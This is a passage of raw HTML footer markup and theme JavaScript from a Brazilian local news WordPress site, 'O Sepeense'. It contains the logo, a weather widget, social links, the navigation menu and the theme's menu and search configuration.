class=td-cat-name>Saúde</span><span class=td-cat-no>947</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:0px!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-bottom:30px!important}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:25%!important}@media (max-width:767px){.tdi_70{margin-bottom:50px!important;width:100%!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_71 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_71>
<style>.tdi_71{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:44px!important}}@media (max-width:767px){.tdi_71{margin-top:0px!important}}</style>
<style>.tdi_71 .tdb-logo-a,.tdi_71 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_71 .tdb-logo-svg-wrap{display:block}.tdi_71 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_71 .tdb-logo-img-wrap{display:block}.tdi_71 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_71 .tdb-logo-text-title{display:block}.tdi_71 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_71 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="https://osepeense.com/"><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="https://osepeense.com/wp-content/uploads/2024/01/logo-em-azul-jornal.png" alt=Logo title="" width=1485 height=694 /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73{width:41.66666667%!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_75 "><div class=td-fix-index><div id=cont_95a9e4435e9ead2091989abfeb77b0d8><script type="text/javascript" async src="https://www.tempo.com/wid_loader/95a9e4435e9ead2091989abfeb77b0d8"></script></div></div></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_77{justify-content:center!important;text-align:center!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_column_title tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_78>
<style>@media (max-width:767px){.tdi_78{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class=td-block-row><div class="td-block-span12 tdm-col">
<style>body .tdi_79 .tdm-title{color:#ffffff}.tdi_79 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_79 "><h3 class="tdm-title tdm-title-md">O Sepeense nas Redes Sociais</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_80 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_80>
<style>@media (max-width:767px){.tdi_80{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_81 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_81 .tdm-social-item i.td-icon-linkedin,.tdi_81 .tdm-social-item i.td-icon-pinterest,.tdi_81 .tdm-social-item i.td-icon-blogger,.tdi_81 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_81 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_81 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_81 .tdm-social-item i,.tds-team-member2 .tdi_81.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_81 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_81.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_81 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_81 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_81 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-social-item{width:35px;height:35px}.tdi_81 .tdm-social-item i{line-height:35px}body .tdi_81 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_81 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_81"><div class=tdm-social-item-wrap><a href="https://www.facebook.com/osepeense/" title=Facebook class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class=tdm-social-item-wrap><a href="https://www.instagram.com/jornalosepeense/" title=Instagram class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class=tdm-social-item-wrap><a href="https://www.youtube.com/channel/UCUHGsyTt5DqMZpiM1VldFjQ" title=Youtube class=tdm-social-item><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id=tdi_82 class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}.tdi_83{position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_83{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_82_rand_style td-element-style"><style>.tdi_82_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_86>
<style>.tdi_86{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_86{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class=tdm-descr>&copy; Desenvolvido por O Sepeense</p></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}.tdi_88{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style><div class=wpb_wrapper><div class="td_block_wrap td_block_list_menu tdi_89 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget" data-td-block-uid=tdi_89>
<style>.tdi_89{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_89{display:inline-table!important}}@media (max-width:767px){.tdi_89{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_89 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_89 ul li a{justify-content:flex-start}body .tdi_89 .td-blm-menu-item-txt{flex-grow:1}body .tdi_89 ul li{margin-right:16px}body .tdi_89 ul li:last-child{margin-right:0}body .tdi_89 a,body .tdi_89 .td-blm-sub-icon{color:#cccccc}body .tdi_89 li.current-menu-item>a,body .tdi_89 li.current-menu-ancestor>a,body .tdi_89 li.current-category-ancestor>a,body .tdi_89 li.current-page-ancestor>a,body .tdi_89 a:hover,body .tdi_89 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_89 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_89 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_89 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_89 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_89 li{font-size:12px!important;line-height:21px!important}</style><div class=td-block-title-wrap></div><div id=tdi_89 class="td_block_inner td-fix-index"><div class=menu-principal-container><ul id=menu-principal-4 class=menu><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1933"><a href="/"><span class=td-blm-menu-item-txt>Página Inicial</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://osepeense.com/sobre-o-sepeense/"><span class=td-blm-menu-item-txt>Sobre &#8220;O Sepeense&#8221;</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-1935"><a href="https://osepeense.com/plantao/"><span class=td-blm-menu-item-txt>Todas Notícias</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://osepeense.com/voce-reporter/"><span class=td-blm-menu-item-txt>Você Repórter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://osepeense.com/contato-2/"><span class=td-blm-menu-item-txt>Contato</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69349feb0d1d7
    -->

    <script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id=td-site-min-js></script>
<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id=tdSocialSharing-js></script>
<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id=tdb_js_files_for_front-js></script>


<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id=tdToTop-js></script>

<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id=tdLoginMobile-js></script>

<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id=tdDatei18n-js></script>

<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id=tdLogin-js></script>

<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id=tdbMenu-js></script>

<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id=tdbSearch-js></script>

<script type="text/javascript" src="https://osepeense.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id=tdMenu-js></script>
<!-- JS generated by theme -->

<script type="text/javascript" id=td-generated-footer-js>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_40';tdbMenuItem.jqueryObj=jQuery('.tdi_40');tdbMenuItem.blockAtts='{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","main_sub_color":"#69d61b","sep_color":"#55e21d","tds_menu_sub_active1-sub_text_color_h":"#69d61b","tds_menu_active2-main_sub_color_h":"#1bd12a","tds_menu_active3-bg_color":"#72d62a","tds_menu_active2-border_style":"dashed","tds_menu_active2-border_color":"#69d61b","tds_menu_active1-line_color":"#69d61b","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_43';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 